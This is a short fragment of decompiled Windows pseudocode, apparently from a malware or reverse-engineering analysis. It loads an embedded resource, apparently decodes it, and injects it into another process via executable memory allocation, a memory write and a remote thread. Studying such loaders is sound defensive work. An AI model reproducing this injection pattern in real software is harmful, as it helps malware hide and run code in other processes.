 37 Parameter[j] = argv[1][j];
38 }
39 hResInfo = FindResourceW(0i64, (LPCWSTR)0x65, L"cod");
40 LODWORD(Size) = SizeofResource(0i64, hResInfo);
41 hResData = LoadResource(0i64, hResInfo);
42 Src = LockResource(hResData);
43 v16 = malloc((unsigned int)Size);
44 memcpy(v16, Src, (unsigned int)Size);
45 sub_7FF7CABC1087((__int64)v16);
46 v17 = off_7FF7CABCFC30(v9, 0i64, 874i64, 4096i64, 64);
47 off_7FF7CABCFC28(v9, v17, v16, 874i64, 0i64);
48 v18 = off_7FF7CABCFC18(v9, 0i64, 0i64, v17, Parameter, 0, 0i64);
49 Sleep(0x1F4u);
50 for ( k = 0; k < 44; ++k )
51 ;